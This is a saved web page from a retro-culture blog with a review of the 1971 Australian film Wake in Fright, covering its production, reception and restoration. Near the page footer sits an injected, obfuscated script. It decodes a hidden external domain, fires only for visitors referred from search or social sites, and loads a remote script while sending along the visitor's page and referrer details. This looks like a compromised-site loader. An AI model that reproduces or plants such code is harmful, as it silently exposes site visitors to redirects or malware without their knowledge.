            Posted on: <strong>Dec 8th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/12/Wake_In_Fright3.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-7307" title="Wake_In_Fright3" src="https://www.atlretro.com/wp-content/uploads/2012/12/Wake_In_Fright3.jpg" alt="" width="400" height="579" srcset="https://atlretro.com/wp-content/uploads/2012/12/Wake_In_Fright3.jpg 400w, https://atlretro.com/wp-content/uploads/2012/12/Wake_In_Fright3-207x300.jpg 207w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>WAKE IN FRIGHT</strong><strong> (1971); Dir: </strong><a href="https://www.imdb.com/name/nm0467646/"><strong>Ted Kotcheff</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0093937/"><strong>Gary Bond</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0000587/"><strong>Donald Pleasence</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0706256/"><strong>Chips Rafferty</strong></a><strong>; Through Dec. 13 at </strong><a href="https://www.landmarktheatres.com/market/Atlanta/MidtownArtCinema.htm" target="_blank"><strong>Landmark Midtown Art Cinema</strong></a><strong>; Dec. 14-20 at <a href="https://www.plazaatlanta.com/" target="_blank">The Plaza Theatre</a>. Trailer </strong><a href="https://www.youtube.com/watch?v=8Q8LP5Kp6QQ"><strong>here</strong></a><strong>; Tickets </strong><a href="https://tickets.landmarktheatres.com/ticketing.aspx?theatreid=265"><strong>here</strong></a><strong> (visit website for prices and showtimes).</strong></p>
<p><em>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p><em>“Have a drink, mate? Have a fight, mate? Have some dust and sweat, mate? There&#8217;s nothing else out here.”</em><br />
<em></em> – <strong>WAKE IN FRIGHT</strong> poster tagline</p>
<p>The 1970s and 1980s were ground zero for a renaissance in Australian filmmaking. Beginning December 7, <strong>Landmark Midtown Art Cinema</strong> offers a rare chance for you to witness one of the groundbreaking films that sparked that boom: <strong>Ted Kotcheff</strong>’s 1971 film <strong>WAKE IN FRIGHT</strong>.</p>
<p>In the late 1960s, the film industry in Australia was basically nonexistent. To remedy this, <strong>John Gorton</strong> (Australia’s Prime Minster from 1968-1971) set into motion several policies and governmental agencies to promote local filmmaking. Sensing a need for native Australian film, local production companies began collaborating with outside studios in the first few years of Gorton’s administration, the most notable results being <a href="https://www.imdb.com/name/nm0003836/"><strong>Michael Powell</strong></a>’s <a href="https://www.youtube.com/watch?v=UHrEmY2RqyU"><strong>AGE OF CONSENT</strong></a> (1969), <a href="https://www.imdb.com/name/nm0724798/"><strong>Tony Richardson</strong></a>’s <a href="https://www.imdb.com/title/tt0066130/"><strong>NED KELLY</strong></a> (1970), <a href="https://www.imdb.com/name/nm0001676/"><strong>Nicolas Roeg</strong></a>’s <a href="https://www.youtube.com/watch?v=Fdqwbs8uKwQ"><strong>WALKABOUT</strong></a> (1971) and Ted Kotcheff’s WAKE IN FRIGHT.</p>
<p>Both Powell’s and Richardson’s films were critical and commercial failures, and as a result, didn’t contribute much to the notion of Australia as a hotbed of cinematic activity. Roeg’s WALKABOUT, on the other hand, was a critical and commercial triumph, yet its authenticity as a truly representative Australian film was in dispute immediately upon release. It was based on a novel by British author <strong>James Vance Marshall</strong>, featured a screenplay written by British playwright <a href="https://en.wikipedia.org/wiki/Edward_bond"><strong>Edward Bond</strong></a>, was directed by British director Nic Roeg, starred his son alongside British actress <a href="https://www.imdb.com/name/nm0000256/"><strong>Jenny Agutter</strong></a>, was produced by American businessmen <strong>Max Raab</strong> and <strong>Si Litvinoff</strong> (whose production company was incorporated in Australia), financed with funds raised in America and distributed by US-based company <strong>20th</strong><strong> Century Fox</strong>.</p>
<p>WAKE IN FRIGHT, however, sported a much more authentic Aussie pedigree. Whereas WALKABOUT used the Australian outback as primarily a vehicle for Roeg’s surreal vision, WAKE IN FRIGHT engaged the oppressive landscape as almost a character in itself. Based on the 1961 novel by Australian journalist <a href="https://en.wikipedia.org/wiki/Kenneth_Cook"><strong>Kenneth Cook</strong></a> and based on his own experiences, the screenplay by British writer <a href="https://www.imdb.com/name/nm0428056/"><strong>Evan Jones</strong></a>—who consulted with Cook on its creation—hewed as closely to the original text as possible. The story finds a young schoolteacher from the city, John Grant <strong>(Gary Bond)</strong>, posted to a tiny school in the outback town of Tiboonda. As the Christmas holiday begins, he plans to take a flight to Sydney to visit his girlfriend, but finds himself waylaid at a train station in the nearby mining town of Bundanyabba (aka “the Yabba”) as he waits to make the flight. After getting sucked into the hard-drinking ways of the townspeople, he loses his money gambling, loses his chance to make his plane…and slowly begins to lose his mind.</p>
<div id="attachment_7311" style="width: 610px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/wake-in-fright1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7311" class="size-full wp-image-7311" title="Wake in Fright" src="https://www.atlretro.com/wp-content/uploads/2012/12/wake-in-fright1.jpg" alt="" width="600" height="400" srcset="https://atlretro.com/wp-content/uploads/2012/12/wake-in-fright1.jpg 600w, https://atlretro.com/wp-content/uploads/2012/12/wake-in-fright1-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-7311" class="wp-caption-text">Jack Thompson in WAKE IN FRIGHT (1971), Drafthouse Films.</p></div>
<p>The screenplay was initially to be filmed in 1963 by <a href="https://www.imdb.com/name/nm0521334/"><strong>Joseph Losey</strong></a>, with whom Jones had collaborated on the ’63 <a href="https://www.hammerfilms.com/"><strong>Hammer</strong></a> film <a href="https://www.youtube.com/watch?v=AF60dLqM2NY"><strong>THE DAMNED</strong></a>. A lack of financial backing doomed the project, and the screenplay was kicked around for nearly a decade. In 1968, Jones collaborated with Canadian director Ted Kotcheff <strong>(</strong><a href="https://www.youtube.com/watch?v=rjptQSfuTy8"><strong>FIRST BLOOD</strong></a><strong>, </strong><a href="https://www.youtube.com/watch?v=tAOJnGiS_vw"><strong>UNCOMMON VALOR</strong></a><strong>, </strong><a href="https://www.youtube.com/watch?v=-YUfk1Lzrcg"><strong>NORTH DALLAS FORTY</strong></a><strong>)</strong> and felt that the director would be a good match for the screenplay. Kotcheff fell in love with the script, and immediately set about the business of raising funds and casting the film.</p>
<p>Kotcheff arrived with his family in Australia in 1969, determined to soak up Aussie culture in order to more realistically depict the people and locations described in the novel and screenplay. With his assistant director <a href="https://www.imdb.com/name/nm0747985/"><strong>Howard Rubie</strong></a>, Kotcheff explored the worlds of illegal casinos, kangaroo hunters, Returned Services League veterans’ clubs, and the blue-collar pubs of dock workers and the like. As Kotcheff related to Australia’s <a href="https://www.nfsa.gov.au/collection/film/wake-fright/"><strong>National Film &amp; Sound Archive</strong></a>, the pair sought out the kind of places “whose clientele clock off work at 6 a.m. and are heavily into the drinking by 9 a.m.—we did a lot of drinking.”</p>
<p>In many cases, it takes an outsider’s eye to catch details or present a perspective that might be glossed over by one more familiar with a place or subject. In this instance, Ted Kotcheff perfectly captures the bleakness of life in the outback before the internet, decent roads and efficient train and plane travel increased connectivity. In this much larger world, everything and everyone bakes in the 100-degree weather, and dust coats every surface. Likewise, an attitude of aggressive friendliness also coats the culture of drinking, gambling and game hunting that pervades the community. And in the Yabba, the mateship and seemingly out-of-place Christmas decorations also mask the sinister and menacing eye cast upon the outsider in its midst.</p>
<div id="attachment_7312" style="width: 610px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/wake2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7312" class="size-full wp-image-7312" title="wake2" src="https://www.atlretro.com/wp-content/uploads/2012/12/wake2.jpg" alt="" width="600" height="380" srcset="https://atlretro.com/wp-content/uploads/2012/12/wake2.jpg 600w, https://atlretro.com/wp-content/uploads/2012/12/wake2-300x190.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-7312" class="wp-caption-text">Donald Pleasance in WAKE IN FRIGHT (1971) Drafthouse Films.</p></div>
<p>The film opened in Sydney to worldwide acclaim. Ted Kotcheff was nominated for the <strong>Palm D’Or</strong> award at the <strong>Cannes Film Festival</strong>, and the film was tremendously commercially successful in France and Great Britain. However, it failed to find an audience in Australia. Said co-star <a href="https://www.imdb.com/name/nm0860233/"><strong>Jack Thompson</strong></a> in the 2008 documentary <a href="https://www.youtube.com/watch?v=qdNr_vxOzcA"><strong>NOT QUITE HOLLYWOOD: THE WILD, UNTOLD STORY OF OZPLOITATION!</strong></a>, “Australians at the time didn’t want to see it (the film) as Australia. People would walk away saying ‘That’s not us. We don’t behave like that.’” Kotcheff counters, “As a foreigner, you see things that Australians take for granted or accept as part of the dailiness of their life. They don’t see what’s eccentric or idiosyncratic about their life.”</p>
<p>However, the critical and (at least overseas) commercial success of WAKE IN FRIGHT and WALKABOUT lent credence to the notion that Australia was indeed a place to be taken seriously as a cinematic force. Jack Thompson confirms this, saying “What they provided was the knowledge for would-be Australian filmmakers that we had the ability to tell tales about ourselves in a way that was dynamic and interesting.”</p>
<p>In the wake of these early films came what would be known as the Australian New Wave of cinema, producing such soon-to-be-internationally-known talents as directors <a href="https://www.imdb.com/name/nm0001837/?ref_=fn_al_nm_1"><strong>Peter Weir</strong></a>, <a href="https://www.imdb.com/name/nm0000915/"><strong>Bruce Beresford</strong></a>, <a href="https://www.imdb.com/name/nm0241090/"><strong>John Duigan</strong></a> and <a href="https://www.imdb.com/name/nm0770961/"><strong>Fred Schepisi</strong></a>. The exploitative elements of WAKE IN FRIGHT (released stateside as <strong>OUTBACK</strong>) also proved to be influential in the development of what would later be known as “Ozsploitation.” Filmmakers such as <a href="https://www.imdb.com/name/nm0004306/"><strong>George Miller</strong></a>, <a href="https://www.imdb.com/name/nm0611683/"><strong>Russell Mulcahy</strong></a> and <a href="https://www.imdb.com/name/nm0002207"><strong>Richard Franklin</strong></a> seized upon the needs of the action and horror marketplace that was opened up by WAKE IN FRIGHT with films like <a href="https://www.youtube.com/watch?v=vIDlDO3eoo8"><strong>MAD MAX</strong></a>, <a href="https://www.youtube.com/watch?v=tI9srLtsm1o"><strong>MAD MAX 2: THE ROAD WARRIOR</strong></a>, <a href="https://www.youtube.com/watch?v=f-WKSnSagMg"><strong>RAZORBACK</strong></a> and <a href="https://www.youtube.com/watch?v=t0uB1SSemC8"><strong>ROAD GAMES</strong></a>. Echoes of WAKE IN FRIGHT’s depiction of building dread can be found in films as recent as Aussie <a href="https://www.imdb.com/name/nm0572562/"><strong>Greg Mclean</strong></a>’s 2005 film <a href="https://www.youtube.com/watch?v=Cm8duRDsS8E"><strong>WOLF CREEK</strong></a>.</p>
<p>For years, the film WAKE IN FRIGHT was thought to be essentially lost. While it was released on VHS in the US, prints of the film were nearly impossible to find. 16mm prints of the movie were found, but were in poor condition for screening. The only full 35mm print of the movie, which was found in Dublin, was deemed to be of insufficient quality for commercial release. The film’s editor, <a href="https://www.imdb.com/name/nm0118572/"><strong>Anthony Buckley</strong></a>, began searching for the film’s original elements in 1996. After years and years of false leads, prolonged negotiations with foreign rights holders and digging through cut and mangled prints of the movie, Buckley found the original film negatives in a shipping container marked “For Destruction.” Were it not for his efforts, the film would be nearly impossible to see today. Australia’s National Film &amp; Sound Archive completed a full digital restoration in 2009, and premiered the new print at the Sydney Film Festival that year. It was later selected by <a href="https://www.imdb.com/name/nm0000217/"><strong>Martin Scorsese</strong></a> as a Cannes Classic and was screened at that year’s Cannes Film Festival—with <a href="https://www.imdb.com/name/nm0000774/"><strong>Michelangelo Antonioni</strong></a>’s <a href="https://www.youtube.com/watch?v=JriOH3MdS_w"><strong>L’AVVENTURA</strong></a>, it is one of only two films to ever be screened twice at Cannes.</p>
<p>Brutal in its honesty, bleak in its vision and startlingly original in its approach, WAKE IN FRIGHT is a long-hidden masterpiece of cinema, ranking with the best of the Australian New Wave and transcending even that pigeonholing. It’s where the Australian filmmaking renaissance started, and set a nearly impossible standard for all that followed.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/age-of-consent/" rel="tag">Age of Consent</a>, <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/anthony-buckley/" rel="tag">Anthony Buckley</a>, <a href="https://atlretro.com/tag/australia/" rel="tag">Australia</a>, <a href="https://atlretro.com/tag/bruce-beresford/" rel="tag">bruce beresford</a>, <a href="https://atlretro.com/tag/cannes-film-festival/" rel="tag">Cannes Film Festival</a>, <a href="https://atlretro.com/tag/chips-rafferty/" rel="tag">Chips Rafferty</a>, <a href="https://atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://atlretro.com/tag/donald-pleasance/" rel="tag">Donald Pleasance</a>, <a href="https://atlretro.com/tag/edward-bond/" rel="tag">Edward Bond</a>, <a href="https://atlretro.com/tag/evan-jones/" rel="tag">Evan Jones</a>, <a href="https://atlretro.com/tag/first-blood/" rel="tag">First Blood</a>, <a href="https://atlretro.com/tag/fred-schepisi/" rel="tag">Fred Schepisi</a>, <a href="https://atlretro.com/tag/gary-bond/" rel="tag">Gary Bond</a>, <a href="https://atlretro.com/tag/george-miller/" rel="tag">George Miller</a>, <a href="https://atlretro.com/tag/greg-mclean/" rel="tag">Greg Mclean</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/howard-rubie/" rel="tag">Howard Rubie</a>, <a href="https://atlretro.com/tag/james-vance-marshall/" rel="tag">James Vance Marshall</a>, <a href="https://atlretro.com/tag/jenny-agutter/" rel="tag">Jenny Agutter</a>, <a href="https://atlretro.com/tag/john-duigan/" rel="tag">John Duigan</a>, <a href="https://atlretro.com/tag/john-gorton/" rel="tag">John Gorton</a>, <a href="https://atlretro.com/tag/joseph-losey/" rel="tag">Joseph Losey</a>, <a href="https://atlretro.com/tag/kenneth-cook/" rel="tag">Kenneth Cook</a>, <a href="https://atlretro.com/tag/lavventura/" rel="tag">L'Avventura</a>, <a href="https://atlretro.com/tag/landmark-midtown-art/" rel="tag">Landmark Midtown Art</a>, <a href="https://atlretro.com/tag/mad-max/" rel="tag">Mad Max</a>, <a href="https://atlretro.com/tag/martin-scorsese/" rel="tag">Martin Scorsese</a>, <a href="https://atlretro.com/tag/max-raab/" rel="tag">Max raab</a>, <a href="https://atlretro.com/tag/michael-powell/" rel="tag">Michael Powell</a>, <a href="https://atlretro.com/tag/michelangelo-antonini/" rel="tag">Michelangelo Antonini</a>, <a href="https://atlretro.com/tag/national-film-sound-archive/" rel="tag">National Film &amp; Sound Archive</a>, <a href="https://atlretro.com/tag/ned-kelly/" rel="tag">Ned Kelly</a>, <a href="https://atlretro.com/tag/new-wave/" rel="tag">new wave</a>, <a href="https://atlretro.com/tag/nicholas-roeg/" rel="tag">Nicholas Roeg</a>, <a href="https://atlretro.com/tag/north-dallas-forty/" rel="tag">North Dallas Forty</a>, <a href="https://atlretro.com/tag/not-quite-hollywood/" rel="tag">not quite hollywood</a>, <a href="https://atlretro.com/tag/outback/" rel="tag">Outback</a>, <a href="https://atlretro.com/tag/ozploitation/" rel="tag">ozploitation</a>, <a href="https://atlretro.com/tag/palm-dor/" rel="tag">Palm d'Or</a>, <a href="https://atlretro.com/tag/peter-weir/" rel="tag">peter weir</a>, <a href="https://atlretro.com/tag/razorback/" rel="tag">Razorback</a>, <a href="https://atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://atlretro.com/tag/richard-franklin/" rel="tag">Richard Franklin</a>, <a href="https://atlretro.com/tag/road-games/" rel="tag">Road Games</a>, <a href="https://atlretro.com/tag/road-warrior/" rel="tag">Road Warrior</a>, <a href="https://atlretro.com/tag/rusell-mulcahy/" rel="tag">Rusell Mulcahy</a>, <a href="https://atlretro.com/tag/si-litvinoff/" rel="tag">Si Litvinoff</a>, <a href="https://atlretro.com/tag/ted-kotcheff/" rel="tag">Ted Kotcheff</a>, <a href="https://atlretro.com/tag/the-damned/" rel="tag">The Damned</a>, <a href="https://atlretro.com/tag/tony-richardson/" rel="tag">Tony Richardson</a>, <a href="https://atlretro.com/tag/uncommon-valor/" rel="tag">Uncommon Valor</a>, <a href="https://atlretro.com/tag/wake-in-fright/" rel="tag">Wake in Fright</a>, <a href="https://atlretro.com/tag/walkabout/" rel="tag">Walkabout</a>, <a href="https://atlretro.com/tag/wolf-creek/" rel="tag">Wolf Creek</a>, <a href="https://atlretro.com/tag/yabba/" rel="tag">Yabba</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"><a href="https://atlretro.com/tag/hammer-films/page/2/" >&laquo; Older Entries</a></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2407,"search_query":"","signature":"2ebed6bba5536bf862de5988c7864ef7","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0b082f5625","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2407,"search_query":"","signature":"2ebed6bba5536bf862de5988c7864ef7","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>